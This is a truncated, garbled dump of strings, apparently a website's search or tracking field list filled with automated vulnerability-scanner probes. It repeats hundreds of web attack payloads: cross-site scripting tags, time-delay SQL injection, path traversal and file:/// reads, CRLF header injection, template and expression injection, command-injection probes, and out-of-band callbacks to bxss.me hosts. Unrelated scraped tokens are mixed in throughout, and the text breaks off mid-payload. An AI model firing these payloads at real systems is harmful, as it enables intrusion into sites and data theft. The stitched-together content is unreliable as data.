--","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt 